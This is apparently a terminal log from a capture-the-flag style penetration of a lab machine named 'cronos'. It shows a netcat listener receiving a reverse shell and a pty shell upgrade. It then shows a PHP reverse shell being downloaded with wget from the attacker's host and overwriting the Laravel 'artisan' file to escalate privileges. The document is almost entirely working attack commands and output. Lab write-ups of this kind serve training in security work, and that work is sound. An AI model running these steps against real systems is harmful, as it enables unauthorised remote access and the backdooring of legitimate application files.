 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.13] 33268
bash: cannot set terminal process group (1319): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$ python -c 'import pty; pty.spawn("/bin/bash")'
<min$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@cronos:/var/www/admin$ cd /tmp
cd /tmp
www-data@cronos:/tmp$ wget 10.10.16.3:8000/pentest_reverse.php
wget 10.10.16.3:8000/pentest_reverse.php
--2023-01-04 09:40:25--  http://10.10.16.3:8000/pentest_reverse.php
Connecting to 10.10.16.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2586 (2.5K) [application/octet-stream]
Saving to: 'pentest_reverse.php'
pentest_reverse.php 100%[===================>]   2.53K  --.-KB/s    in 0.03s
2023-01-04 09:40:25 (85.6 KB/s) - 'pentest_reverse.php' saved [2586/2586]
www-data@cronos:/tmp$ mv pentest_reverse.php /var/www/laravel/artisan
mv pentest_reverse.php /var/www/laravel/artisan
www-data@cronos:/tmp$